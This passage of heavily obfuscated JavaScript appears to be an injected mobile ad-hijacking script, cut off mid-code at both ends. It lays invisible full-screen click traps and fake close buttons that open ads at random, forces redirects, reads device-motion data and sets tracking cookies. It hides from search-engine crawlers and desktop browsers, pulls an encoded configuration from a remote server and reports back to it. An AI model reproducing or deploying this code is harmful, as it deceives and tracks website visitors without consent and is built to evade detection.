_0x51d3db=_0x48b483,_0x37b5d9=(event||window[_0x51d3db(0x10c)])[_0x51d3db(0x178)][0x0][_0x51d3db(0x119)];if(_0x4ef44d[_0x51d3db(0x19f)]('1',_0x33488b['position'])){if(_0x4ef44d[_0x51d3db(0xf5)](_0x37b5d9,_0x33488b['height']))try{_0x33488b['type']=_0x4ef44d[_0x51d3db(0xb4)],_0x458b13['open'](_0x33488b);}catch(_0x4b452b){_0x458b13['catch'](_0x4b452b);}else{if(_0x4ef44d['LITmv'](_0x37b5d9,_0x4ef44d[_0x51d3db(0xf3)](_0x33488b['height'],_0x4ef44d[_0x51d3db(0x197)](_0x33488b['hiheight'],0x5))))try{_0x4ef44d[_0x51d3db(0x6e)](_0x458b13['gtop'](),0xa)&&(_0x33488b[_0x51d3db(0x8b)]=_0x51d3db(0x11e),_0x458b13[_0x51d3db(0x1a9)](_0x33488b));}catch(_0x487bf4){_0x458b13[_0x51d3db(0xa6)](_0x487bf4);}}}else{var _0x580f61=_0x458b13[_0x51d3db(0x19b)]();if(_0x4ef44d[_0x51d3db(0xf5)](_0x4ef44d[_0x51d3db(0xe3)](_0x580f61,_0x37b5d9),_0x33488b[_0x51d3db(0x148)]))try{_0x33488b[_0x51d3db(0x8b)]=_0x4ef44d['gSQzq'],_0x458b13[_0x51d3db(0x1a9)](_0x33488b);}catch(_0x3d1268){_0x458b13[_0x51d3db(0xa6)](_0x3d1268);}else{if(_0x4ef44d[_0x51d3db(0x138)](_0x580f61,_0x37b5d9)<_0x4ef44d['Xtvze'](_0x33488b[_0x51d3db(0x148)],_0x4ef44d[_0x51d3db(0xec)](_0x33488b[_0x51d3db(0x8f)],0x5)))try{_0x33488b[_0x51d3db(0x8b)]=_0x4ef44d[_0x51d3db(0x1c6)],_0x458b13['open'](_0x33488b);}catch(_0x21f382){_0x458b13['catch'](_0x21f382);}}}}),window[_0x48b483(0xd1)](_0x4ef44d[_0x48b483(0x9d)],function(){var _0x1d669d=_0x48b483,_0xab12fe=(event||window['event'])[_0x1d669d(0xfa)][0x0]['clientY'];if(_0x4ef44d['AAMBa']('1',_0x33488b[_0x1d669d(0xde)])){if(_0xab12fe<_0x33488b[_0x1d669d(0x148)])try{_0x33488b['type']=_0x4ef44d[_0x1d669d(0xb4)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0xd4261e){_0x458b13[_0x1d669d(0xa6)](_0xd4261e);}else{if(_0x4ef44d['LITmv'](_0xab12fe,_0x4ef44d['XuAjL'](_0x33488b[_0x1d669d(0x148)],_0x4ef44d[_0x1d669d(0xc1)](0.85,_0x33488b[_0x1d669d(0x8f)]))))try{_0x4ef44d[_0x1d669d(0x6e)](_0x458b13[_0x1d669d(0x118)](),0xa)&&(_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0x1c6)],_0x458b13['open'](_0x33488b));}catch(_0x1ff583){_0x458b13[_0x1d669d(0xa6)](_0x1ff583);}}}else{var _0x383d61=_0x458b13[_0x1d669d(0x19b)]();if(_0x4ef44d[_0x1d669d(0xf5)](_0x4ef44d[_0x1d669d(0x167)](_0x383d61,_0xab12fe),_0x33488b[_0x1d669d(0x148)]))try{_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0xb4)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0x21931e){_0x458b13[_0x1d669d(0xa6)](_0x21931e);}else{if(_0x4ef44d[_0x1d669d(0x177)](_0x383d61-_0xab12fe,_0x4ef44d[_0x1d669d(0x175)](_0x33488b['height'],_0x4ef44d[_0x1d669d(0xef)](0.85,_0x33488b[_0x1d669d(0x8f)]))))try{_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0x1c6)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0x3dbe02){_0x458b13['catch'](_0x3dbe02);}}}})),_0x458b13[_0x48b483(0x156)](_0x33488b);},_0x458b13[_0x3fa7ea(0x156)]=function(_0x5387f5){var _0x385994=_0x3fa7ea;for(var _0x36ff39=_0x5387f5[_0x385994(0x148)]/0x4,_0x52b3aa=_0x5387f5[_0x385994(0x1bb)]/0xa,_0x1729c3=0x0;_0x4ef44d[_0x385994(0x7b)](_0x1729c3,0x4);_0x1729c3++)for(var _0x48ea2=0x0;_0x4ef44d[_0x385994(0x1a1)](_0x48ea2,0xa);_0x48ea2++){if(_0x458b13['$'](_0x4ef44d[_0x385994(0x197)](_0x4ef44d['hXaxw'](_0x4ef44d[_0x385994(0xb2)](_0x4ef44d[_0x385994(0x198)]('#'+_0x18692d,'_'),_0x1729c3),'_'),_0x48ea2))&&_0x458b13['$'](_0x4ef44d[_0x385994(0x106)](_0x4ef44d[_0x385994(0x120)](_0x4ef44d[_0x385994(0xf3)](_0x4ef44d[_0x385994(0x1ac)](_0x4ef44d[_0x385994(0xd4)]('#',_0x18692d),'_'),_0x1729c3),'_'),_0x48ea2))['remove'](),_0x4ef44d[_0x385994(0x14f)]('1',_0x5387f5[_0x385994(0xde)]))var _0x506264=_0x4ef44d[_0x385994(0xf3)](_0x4ef44d[_0x385994(0x78)](_0x4ef44d[_0x385994(0x104)](_0x4ef44d[_0x385994(0xc9)](_0x4ef44d[_0x385994(0x1b9)](_0x4ef44d[_0x385994(0x193)](_0x4ef44d['ukvbU'](_0x4ef44d[_0x385994(0x1be)](_0x4ef44d[_0x385994(0x78)](_0x4ef44d['CTVVN'](_0x4ef44d[_0x385994(0xfb)](_0x4ef44d[_0x385994(0x12d)](_0x4ef44d[_0x385994(0xd7)]+_0x36ff39,_0x385994(0x1af)),_0x4ef44d[_0x385994(0x11d)](_0x4ef44d['eKVTR'](_0x1729c3,_0x36ff39),_0x5387f5[_0x385994(0xea)])),_0x4ef44d[_0x385994(0x75)]),_0x4ef44d[_0x385994(0x137)](_0x48ea2,_0x52b3aa)),_0x4ef44d[_0x385994(0x1c7)]),_0x48ea2*_0x52b3aa),_0x4ef44d[_0x385994(0x17e)]),_0x4ef44d[_0x385994(0xef)](_0x1729c3,_0x36ff39)),_0x385994(0x1c5)),_0x5387f5[_0x385994(0x1bb)]),_0x4ef44d['PkaAQ']),_0x5387f5[_0x385994(0x148)])+_0x385994(0xd9);else _0x506264=_0x4ef44d[_0x385994(0x116)](_0x4ef44d[_0x385994(0xfb)](_0x4ef44d['NjBVi'](_0x4ef44d[_0x385994(0x106)](_0x4ef44d[_0x385994(0x101)](_0x4ef44d['GTJCn'](_0x4ef44d[_0x385994(0x101)](_0x4ef44d[_0x385994(0x1ad)](_0x4ef44d['JOcvg'](_0x4ef44d[_0x385994(0x1a0)](_0x4ef44d[_0x385994(0x73)](_0x4ef44d[_0x385994(0x1bf)](_0x4ef44d[_0x385994(0x140)](_0x4ef44d[_0x385994(0xc6)],_0x36ff39),_0x4ef44d[_0x385994(0x1ab)]),_0x4ef44d['xaaTl'](_0x4ef44d[_0x385994(0xe3)](0x3,_0x1729c3),_0x36ff39)+_0x5387f5[_0x385994(0xea)]),'px;\x20left:'),_0x48ea2*_0x52b3aa),_0x385994(0x195)),_0x4ef44d[_0x385994(0x137)](_0x48ea2,_0x52b3aa)),_0x4ef44d['lyrCt']),_0x4ef44d[_0x385994(0x113)](_0x1729c3,_0x36ff39)),_0x4ef44d[_0x385994(0xfe)]),_0x5387f5[_0x385994(0x1bb)])+_0x4ef44d[_0x385994(0xed)],_0x5387f5[_0x385994(0x148)]),_0x385994(0xd9));var _0x3f661b=_0x458b13['cLab'](_0x4ef44d[_0x385994(0x14d)]);_0x3f661b[_0x385994(0x88)]=_0x18692d,_0x3f661b['id']=_0x4ef44d[_0x385994(0x15e)](_0x4ef44d[_0x385994(0xc3)](_0x4ef44d['qWDbb'](_0x18692d+'_',_0x1729c3),'_'),_0x48ea2),_0x3f661b[_0x385994(0x14a)]=_0x506264,_0x3f661b[_0x385994(0xd1)](_0x5387f5['evetype'],function(){var _0x3bd21c=_0x385994;try{_0x5387f5['type']=_0x4ef44d[_0x3bd21c(0xb4)],_0x458b13[_0x3bd21c(0x1a9)](_0x5387f5);}catch(_0x2f7e7f){_0x458b13[_0x3bd21c(0xa6)](_0x2f7e7f);}}),_0x458b13['$']('#'+_0x6ba328)[_0x385994(0x189)][_0x385994(0xb7)](_0x3f661b);}_0x4ef44d[_0x385994(0x151)]('0',_0x5387f5['is_not'])&&_0x4ef44d[_0x385994(0xbd)](setTimeout,function(){var _0x344a62=_0x385994;_0x458b13[_0x344a62(0x156)](_0x5387f5);},0x3e8);},_0x458b13['ac']=function(_0x342aa0,_0x45db35=_0x3fa7ea(0x81)){var _0x18ba52=_0x3fa7ea,_0x278366={'onwap':_0x4ef44d[_0x18ba52(0x187)],'pHYvV':_0x4ef44d[_0x18ba52(0x1c6)]};for(var _0x116f36=0x1;_0x4ef44d['Phqck'](_0x116f36,0xa);_0x116f36++)_0x458b13['$'](_0x4ef44d['GTJCn']('#'+_0x95e299+'_',_0x116f36))&&_0x458b13['$'](_0x4ef44d[_0x18ba52(0x185)]('#'+_0x95e299+'_',_0x116f36))['remove']();if(_0x4ef44d[_0x18ba52(0x16e)](_0x4ef44d['pToWu'],_0x45db35)&&_0x4ef44d[_0x18ba52(0x194)]('1',_0x342aa0[_0x18ba52(0xd6)])&&_0x4ef44d['Hbscu'](_0x342aa0[_0x18ba52(0x17a)],_0x342aa0['show_number'])){for(_0x116f36=0x1;_0x4ef44d[_0x18ba52(0xcd)](_0x116f36,0xa);_0x116f36++){var _0x3dcccd=_0x458b13[_0x18ba52(0x15a)](_0x18ba52(0x174));_0x3dcccd[_0x18ba52(0x14a)]=_0x4ef44d[_0x18ba52(0xd0)](_0x4ef44d[_0x18ba52(0x11d)](_0x4ef44d['CPoul'],_0x4ef44d[_0x18ba52(0xc1)](0xa,_0x4ef44d[_0x18ba52(0xb1)](_0x116f36,0x1))),_0x4ef44d[_0x18ba52(0x9f)]),_0x3dcccd['id']=_0x4ef44d[_0x18ba52(0x73)](_0x4ef44d['QdkVK'](_0x95e299,'_'),_0x116f36),_0x4ef44d[_0x18ba52(0xa5)]('1',_0x342aa0['position'])?(_0x458b13[_0x18ba52(0x118)]()>=0xa?_0x3dcccd[_0x18ba52(0x14a)]['height']=_0x4ef44d[_0x18ba52(0x142)](_0x342aa0[_0x18ba52(0x8f)],'px'):_0x3dcccd[_0x18ba52(0x14a)]['height']=_0x4ef44d[_0x18ba52(0x19e)],_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0x171)]=_0x4ef44d[_0x18ba52(0x116)](_0x342aa0[_0x18ba52(0x148)]+_0x342aa0[_0x18ba52(0xea)],'px')):(_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0x148)]=_0x4ef44d['mzsrY'](_0x342aa0[_0x18ba52(0x8f)],'px'),_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0xd5)]=_0x4ef44d[_0x18ba52(0x185)](_0x4ef44d[_0x18ba52(0x11c)](_0x342aa0['height'],_0x342aa0[_0x18ba52(0xea)]),'px')),_0x3dcccd[_0x18ba52(0xd1)](_0x342aa0[_0x18ba52(0x6d)],function(){var _0x253ece=_0x18ba52;try{_0x342aa0[_0x253ece(0x111)]+=0x1,_0x342aa0[_0x253ece(0x111)]>=_0x342aa0[_0x253ece(0xe2)]&&(_0x342aa0['hid_state']=0x0,_0x458b13['ac'](_0x342aa0,_0x278366[_0x253ece(0x1bd)])),_0x342aa0[_0x253ece(0x8b)]=_0x278366[_0x253ece(0x7d)],_0x458b13[_0x253ece(0x1a9)](_0x342aa0);}catch(_0x4b7d53){_0x458b13[_0x253ece(0xa6)](_0x4b7d53);}}),document[_0x18ba52(0x1cb)][_0x18ba52(0x18c)](_0x4ef44d['vOYsD'],_0x3dcccd);}'0'==_0x342aa0[_0x18ba52(0x87)]&&_0x4ef44d['kSeaZ'](setTimeout,function(){_0x458b13['ac'](_0x342aa0);},0x7d0);}},_0x458b13['gb']=function(_0x3de7c2){var _0x3e7108=_0x3fa7ea;if(_0x4ef44d[_0x3e7108(0x18a)](_0x3de7c2[_0x3e7108(0x15b)],0x1)){_0x458b13['$'](_0x48f61c)[0x0]&&_0x458b13['$'](_0x48f61c)[0x0]['remove']();var _0x1565b2=_0x458b13['de'](_0x4ef44d[_0x3e7108(0x9e)]),_0x2bb9b1=_0x458b13[_0x3e7108(0x15a)](_0x48f61c);_0x4ef44d[_0x3e7108(0xee)]('1',_0x3de7c2[_0x3e7108(0xde)])?_0x2bb9b1[_0x3e7108(0x14a)]=_0x4ef44d['QFUeU'](_0x4ef44d[_0x3e7108(0x144)](_0x1565b2,_0x3e7108(0x160)),_0x3de7c2[_0x3e7108(0x148)]+_0x3de7c2[_0x3e7108(0xea)])+_0x3e7108(0x105):_0x2bb9b1[_0x3e7108(0x14a)]=_0x4ef44d['ekSPx'](_0x4ef44d['QdkVK'](_0x1565b2,_0x3e7108(0x1bc)),_0x3de7c2[_0x3e7108(0x148)]+_0x3de7c2[_0x3e7108(0xea)])+'px;',_0x458b13['$'](_0x4ef44d['WkVZn']('#',_0x6ba328))[_0x3e7108(0x189)][_0x3e7108(0xb7)](_0x2bb9b1),_0x2bb9b1[_0x3e7108(0xd1)](_0x3de7c2['evetype'],function(){var _0x507f1d=_0x3e7108;try{_0x458b13['hide'](),_0x4ef44d['EEIhp'](_0x3de7c2['false_clo'],_0x4ef44d[_0x507f1d(0xcf)](parseInt,_0x4ef44d[_0x507f1d(0xae)](0x64,Math[_0x507f1d(0x179)]())))&&(_0x3de7c2[_0x507f1d(0x8b)]=_0x4ef44d[_0x507f1d(0x98)],_0x458b13[_0x507f1d(0x1a9)](_0x3de7c2));}catch(_0x3f2706){_0x458b13['catch'](_0x3f2706);}});}},_0x458b13['qd']=function(_0x19f9ec,_0x4b3680='add'){var _0x426911=_0x3fa7ea;if(!_0x458b13[_0x426911(0x1b5)]())return!0x1;_0x458b13['$'](_0x200666)[0x0]&&_0x458b13['$'](_0x200666)[0x0][_0x426911(0x16a)]();var _0x26804e=_0x458b13[_0x426911(0xf0)](_0x4ef44d[_0x426911(0x131)](_0x426911(0x9a),_0x19f9ec['id']));if(_0x4ef44d[_0x426911(0xf6)](_0x4ef44d['pToWu'],_0x4b3680)&&'1'==_0x19f9ec[_0x426911(0x124)]&&!_0x26804e&&_0x4ef44d['GmxuK'](_0x19f9ec['com_pvnum_show'],_0x19f9ec[_0x426911(0xbe)])){var _0x1c55f5=_0x458b13['cLab'](_0x200666);_0x1c55f5['style']=_0x458b13['de'](_0x4ef44d[_0x426911(0x92)]),_0x458b13['$']('#'+_0x6ba328)['parentNode'][_0x426911(0xb7)](_0x1c55f5),_0x458b13['$'](_0x200666)[0x0]['addEventListener'](_0x19f9ec[_0x426911(0x6d)],function(){var _0x4e8da7=_0x426911;try{_0x19f9ec[_0x4e8da7(0x18b)]+=0x1,_0x4ef44d[_0x4e8da7(0x6e)](_0x19f9ec[_0x4e8da7(0x18b)],_0x19f9ec['com_click_num'])&&(_0x19f9ec[_0x4e8da7(0x124)]=0x0,_0x458b13['qd'](_0x19f9ec,_0x4ef44d[_0x4e8da7(0x187)])),_0x458b13['sCook'](_0x4ef44d['kFLcS'](_0x4ef44d['VSkSE'],_0x19f9ec['id']),'1',_0x4ef44d[_0x4e8da7(0xba)](parseInt,_0x19f9ec['com_defer'])),_0x19f9ec[_0x4e8da7(0x8b)]=_0x4ef44d[_0x4e8da7(0x84)],_0x458b13[_0x4e8da7(0x1a9)](_0x19f9ec);}catch(_0x3c0866){_0x458b13['catch'](_0x3c0866);}}),_0x4ef44d['kSeaZ'](setTimeout,function(){_0x458b13['qd'](_0x19f9ec);},0x3e8);}},_0x458b13[_0x3fa7ea(0xcb)]=function(_0x2e5f2d){var _0x2881b2=_0x3fa7ea,_0x1f09a1={'QtaTc':function(_0x4ce3e6,_0x24e456){return _0x4ef44d['gGwdz'](_0x4ce3e6,_0x24e456);},'OhtOU':function(_0x1280cc,_0x45b080){return _0x4ef44d['usunP'](_0x1280cc,_0x45b080);},'FUTag':function(_0x59b160,_0x13ada2){return _0x4ef44d['UDxbi'](_0x59b160,_0x13ada2);},'jCgcZ':_0x4ef44d[_0x2881b2(0x12f)],'AYbOk':_0x4ef44d[_0x2881b2(0x95)]};_0x4ef44d[_0x2881b2(0x173)](setTimeout,function(){var _0x36b6f1=_0x2881b2;_0x458b13[_0x36b6f1(0x1b5)]()&&_0x1f09a1[_0x36b6f1(0x109)](_0x2e5f2d['compel_skip'],_0x1f09a1['OhtOU'](parseInt,_0x1f09a1[_0x36b6f1(0x126)](0x64,Math['random']())))&&(_0x458b13[_0x36b6f1(0xf0)](_0x1f09a1[_0x36b6f1(0x1c3)])||(_0x458b13[_0x36b6f1(0xf4)](_0x1f09a1[_0x36b6f1(0x1c3)],'1',0xa),_0x2e5f2d[_0x36b6f1(0x8b)]=_0x1f09a1[_0x36b6f1(0xdf)],_0x458b13[_0x36b6f1(0x1a9)](_0x2e5f2d)));},0x3e8*_0x2e5f2d[_0x2881b2(0x158)]);},_0x458b13['hide']=function(_0x31cd31){},_0x458b13['db']=function(_0x3b89a3){var _0x4dab05=_0x3fa7ea;if(_0x4ef44d[_0x4dab05(0x82)]('1',_0x3b89a3[_0x4dab05(0x163)])){_0x458b13['$'](_0x485fe9)[0x0]&&_0x458b13['$'](_0x485fe9)[0x0][_0x4dab05(0x16a)]();var _0xd34bf5=_0x458b13['cLab'](_0x485fe9);_0xd34bf5[_0x4dab05(0x14a)]=_0x4ef44d[_0x4dab05(0xb2)](_0x4ef44d[_0x4dab05(0x150)],_0x3b89a3['height'])+_0x4ef44d[_0x4dab05(0x161)],_0x4ef44d['vZJkF']('1',_0x3b89a3[_0x4dab05(0xde)])?document['body'][_0x4dab05(0x85)](_0xd34bf5,document[_0x4dab05(0x1cb)][_0x4dab05(0x6f)][0x0]):document[_0x4dab05(0x1cb)][_0x4dab05(0xb7)](_0xd34bf5);}},_0x458b13['de']=function(_0x40544f){for(var _0x2cdce4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x286c1e='',_0x150ba7='',_0x5c88b7=0x0;_0x5c88b7<_0x40544f['length'];_0x5c88b7++)_0x150ba7+=_0x2cdce4[_0x286c1e=_0x40544f[_0x5c88b7]]?_0x2cdce4[_0x286c1e]:_0x286c1e;return _0x150ba7;},_0x458b13['yb']=function(_0x3ee348){var _0x2f01ef=_0x3fa7ea;window[_0x2f01ef(0xf9)]&&window['addEventListener'](_0x4ef44d[_0x2f01ef(0x74)],function(_0x4afadd){var _0x3187f6=_0x2f01ef,_0x59e47e=_0x4afadd[_0x3187f6(0x199)];_0x36cebb=_0x4ef44d['usunP'](parseInt,_0x4ef44d['UDxbi'](0x64,_0x59e47e['x']))/0x64,_0x12b3a3=_0x4ef44d[_0x3187f6(0x166)](_0x4ef44d[_0x3187f6(0x14b)](parseInt,0x64*_0x59e47e['y']),0x64),_0xf7e68f=_0x4ef44d[_0x3187f6(0x169)](parseInt(_0x4ef44d[_0x3187f6(0xef)](0x64,_0x59e47e['z'])),0x64);},!0x1);},_0x458b13[_0x3fa7ea(0xa6)]=function(_0x58f90c){var _0x449134=_0x3fa7ea,_0xbd91f2=_0x4ef44d['usunP'](encodeURI,_0x4ef44d['HBCla'](_0x4ef44d[_0x449134(0x185)](_0x58f90c[_0x449134(0xb9)],':\x20'),_0x58f90c[_0x449134(0x191)]));_0x458b13['CScr'](_0x4ef44d['hmXig'](_0x449134(0x12a),_0xbd91f2));},_0x458b13['IsPC']=function(){var _0x1e8314=_0x3fa7ea;return _0x4ef44d[_0x1e8314(0x82)](0x0,navigator[_0x1e8314(0xa4)][_0x1e8314(0x115)]('uiuiuiui'))&&!!/^Win|Mac/['test'](navigator[_0x1e8314(0xb8)]);},_0x458b13['init']=function(_0x427bd0){var _0x2568ec=_0x3fa7ea;_0x458b13['IsPC']()?_0x427bd0[_0x2568ec(0x1b2)]=_0x427bd0[_0x2568ec(0xb3)]:(_0x458b13['yb'](_0x427bd0),_0x458b13['cSty'](_0x427bd0),_0x458b13[_0x2568ec(0x156)](_0x427bd0),_0x458b13['ac'](_0x427bd0),_0x458b13['gb'](_0x427bd0),_0x458b13['qd'](_0x427bd0),_0x458b13[_0x2568ec(0xcb)](_0x427bd0),_0x458b13['db'](_0x427bd0)),_0x427bd0[_0x2568ec(0x145)]&&_0x458b13[_0x2568ec(0x152)](_0x427bd0['statis_code']);},!_0x458b13[_0x3fa7ea(0x1a4)]()){try{var _0x184151=_0x4ef44d['cJhzh'](Math['floor'](_0x4ef44d[_0x3fa7ea(0xa1)](0x5,Math[_0x3fa7ea(0x179)]())),0x3),_0x6ba328=_0x4ef44d[_0x3fa7ea(0x193)](_0x458b13['rc'](_0x184151),'p'),_0x485fe9=_0x4ef44d[_0x3fa7ea(0xf3)](_0x458b13['rc'](_0x184151),'m'),_0x200666=_0x4ef44d['hmXig'](_0x458b13['rc'](_0x184151),'q'),_0x95e299=_0x4ef44d[_0x3fa7ea(0x1bf)](_0x458b13['rc'](_0x184151),'h'),_0x48f61c=_0x4ef44d[_0x3fa7ea(0x185)](_0x458b13['rc'](_0x184151),'c'),_0x18692d=_0x458b13['rc'](_0x184151)+'i',_0x1acf6a=_0x458b13['rc'](0xa),_0x30a419=_0x458b13['rc'](0xb),_0x52d319=JSON['parse'](_0x458b13['de'](_0x3fa7ea(0x7f)));navigator[_0x3fa7ea(0xa4)][_0x3fa7ea(0x102)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x3fa7ea(0x1cb)]||document['head'][_0x3fa7ea(0x80)](document[_0x3fa7ea(0xda)]('body')),_0x458b13[_0x3fa7ea(0x1a4)]()&&(_0x52d319[_0x3fa7ea(0x1b2)]=_0x52d319['pcurl']),_0x52d319[_0x3fa7ea(0x1bb)]=window['innerWidth'],_0x4ef44d[_0x3fa7ea(0xb6)](_0x4ef44d['AoQUJ'](_0x4ef44d[_0x3fa7ea(0x1b1)](parseInt,window['screen'][_0x3fa7ea(0x148)]),_0x4ef44d[_0x3fa7ea(0xdc)](parseInt,window['screen']['width'])),1.7)?(_0x52d319[_0x3fa7ea(0x148)]=_0x4ef44d[_0x3fa7ea(0x1b6)](parseInt,_0x4ef44d['dTPap'](_0x4ef44d['GVbVW'](_0x52d319[_0x3fa7ea(0x1bb)],0x280),_0x4ef44d[_0x3fa7ea(0x1b7)](0x7c,_0x4ef44d['aTSOc'](0x28,_0x4ef44d['EbekE'](0x3,_0x52d319[_0x3fa7ea(0x1c2)]))))),_0x52d319['hiheight']=_0x4ef44d['SlFVh'](parseInt,_0x52d319[_0x3fa7ea(0x1bb)]/0x280*_0x52d319[_0x3fa7ea(0x8e)])):(_0x52d319[_0x3fa7ea(0x148)]=0x78,_0x52d319['hiheight']=0x0),_0x52d319['user_agent']=navigator[_0x3fa7ea(0xa4)]['toLowerCase'](),_0x52d319[_0x3fa7ea(0x180)]=new Date()[_0x3fa7ea(0x70)](),_0x52d319[_0x3fa7ea(0x192)]=0x0,_0x52d319['hid_c_number']=0x0,_0x52d319[_0x3fa7ea(0x18b)]=0x0,_0x52d319[_0x3fa7ea(0xbe)]=0x1,_0x458b13['yb'](_0x52d319),_0x458b13[_0x3fa7ea(0x10b)](_0x52d319),_0x458b13[_0x3fa7ea(0x156)](_0x52d319),_0x458b13['ac'](_0x52d319),_0x458b13['gb'](_0x52d319),_0x458b13['db'](_0x52d319));}catch(_0x2940e9){_0x458b13[_0x3fa7ea(0xa6)](_0x2940e9);}var _0xdddd81=new XMLHttpRequest();_0xdddd81[_0x3fa7ea(0x1a9)](_0x4ef44d[_0x3fa7ea(0x112)],_0x4ef44d[_0x3fa7ea(0x197)](_0x4ef44d[_0x3fa7ea(0x129)](_0x52d319[_0x3fa7ea(0x1b2)],_0x4ef44d[_0x3fa7ea(0x96)]),_0x52d319['id'])+_0x4ef44d[_0x3fa7ea(0x1a2)]+Math['random'](),!0x0),_0xdddd81[_0x3fa7ea(0x18e)](_0x4ef44d[_0x3fa7ea(0xc0)],_0x4ef44d['CYozN']),_0xdddd81[_0x3fa7ea(0x168)](),_0xdddd81[_0x3fa7ea(0x13f)]=function(){var _0x3edc73=_0x3fa7ea,_0x3fd41f={'mMyqH':function(_0x10560d,_0x4f0c40){var _0x16b396=a0_0x3349;return _0x4ef44d[_0x16b396(0xe4)](_0x10560d,_0x4f0c40);},'zkpLO':_0x4ef44d['Jukjn']};try{if(_0x4ef44d['vZJkF'](0x4,_0xdddd81[_0x3edc73(0x130)])&&_0x4ef44d[_0x3edc73(0x194)](0xc8,_0xdddd81[_0x3edc73(0x1ae)])){var _0x3a50ce=JSON['parse'](_0xdddd81['responseText']),_0x1de4cd=JSON[_0x3edc73(0x17b)](_0x458b13['de'](_0x3a50ce['key']));_0x1de4cd[_0x3edc73(0x86)]=_0x3a50ce[_0x3edc73(0x86)],_0x1de4cd[_0x3edc73(0x1bb)]=window['innerWidth'],_0x4ef44d[_0x3edc73(0xca)](_0x4ef44d['AoQUJ'](_0x4ef44d[_0x3edc73(0xba)](parseInt,window[_0x3edc73(0x18f)][_0x3edc73(0x148)]),_0x4ef44d[_0x3edc73(0xd2)](parseInt,window[_0x3edc73(0x18f)][_0x3edc73(0x1bb)])),1.7)?(_0x1de4cd[_0x3edc73(0x148)]=_0x4ef44d[_0x3edc73(0xcf)](parseInt,_0x4ef44d[_0x3edc73(0x17f)](_0x4ef44d[_0x3edc73(0x196)](_0x1de4cd[_0x3edc73(0x1bb)],0x280),0x7c+0x28*_0x4ef44d['WMSOv'](0x3,_0x1de4cd[_0x3edc73(0x1c2)]))),_0x1de4cd[_0x3edc73(0x8f)]=_0x4ef44d[_0x3edc73(0xd2)](parseInt,_0x4ef44d['tPTJo'](_0x1de4cd[_0x3edc73(0x1bb)],0x280)*_0x1de4cd[_0x3edc73(0x8e)])):(_0x1de4cd[_0x3edc73(0x148)]=0x78,_0x1de4cd[_0x3edc73(0x8f)]=0x0),_0x1de4cd[_0x3edc73(0x16f)]=navigator[_0x3edc73(0xa4)][_0x3edc73(0x16c)](),_0x1de4cd[_0x3edc73(0x180)]=new Date()[_0x3edc73(0x70)](),_0x1de4cd[_0x3edc73(0x192)]=0x0,_0x1de4cd[_0x3edc73(0x111)]=0x0,_0x1de4cd['com_c_number']=0x0,_0x1de4cd[_0x3edc73(0xbe)]=_0x458b13[_0x3edc73(0xf0)](_0x4ef44d[_0x3edc73(0xa2)](_0x3edc73(0xbe),_0x1de4cd['id'])),_0x1de4cd[_0x3edc73(0xbe)]?_0x1de4cd[_0x3edc73(0xbe)]=_0x4ef44d['xkiHD'](parseInt(_0x1de4cd[_0x3edc73(0xbe)]),0x1):_0x1de4cd[_0x3edc73(0xbe)]=0x1,_0x4ef44d[_0x3edc73(0xbd)](setTimeout,function(){var _0x35276b=_0x3edc73;_0x458b13[_0x35276b(0xf4)](_0x3fd41f[_0x35276b(0x1b4)](_0x3fd41f[_0x35276b(0x181)],_0x1de4cd['id']),_0x1de4cd[_0x35276b(0xbe)],0x4650);},0x7530),_0x458b13[_0x3edc73(0x155)](_0x1de4cd);}}catch(_0x2e3810){_0x458b13[_0x3edc73(0xa6)](_0x2e3810);}};}}}()));function a0_0x3349(_0x4b63d5,_0x2bb3fc){_0x4b63d5=_0x4b63d5-0x6c;var _0x273f67=a0_0x273f();var _0x33496d=_0x273f67[_0x4b63d5];return _0x33496d;}function a0_0x273f(){var _0x3f95bd=['vZJkF','CScr','&ipnumber=','hrkzZ','init','img','URL','compel_skip_delay','18053882zrrQiE','cLab','false_clo','height:\x20','split','tkRUs','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','top:','ACgoy','src','is_jiexi','&clickp=','=([^;]*)(;|$)','aHaEO','bNxoo','send','AoQUJ','remove','1521051FCWgYP','toLowerCase','xQovj','sEyfc','user_agent','&target=1','top','arMKq','qVRDs','div','kxQXV','AMamJ','CcwmK','touches','random','hid_pvnum_show','parse','5|3|0|4|2|1','touchend','lyrCt','aTSOc','time','zkpLO','(^|\x20)lt_','devicemotion','KmTbM','mzsrY','innerHeight','ZwlPJ','JpcrH','parentNode','IoatN','com_c_number','insertAdjacentElement','ukvbU','setRequestHeader','screen',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','message','open_n','qWDbb','AAMBa','px;\x20background-position:\x20-','GVbVW','NnQEU','DEbmh','accelerationIncludingGravity','WYInS','ginHei','referrer','gImg','bXdiK','FTPCZ','PVvDt','LITmv','bpjRh','tNFrO','IsPC','&target=0','afterend','9foFmDh','?t=','open','responseText','wgYBY','LQwEr','kOMsk','status','px;\x20top:','purl2','gUikX','purl','getElementsByClassName','mMyqH','isCook','TPwZj','VXrwV','loxPr','NjBVi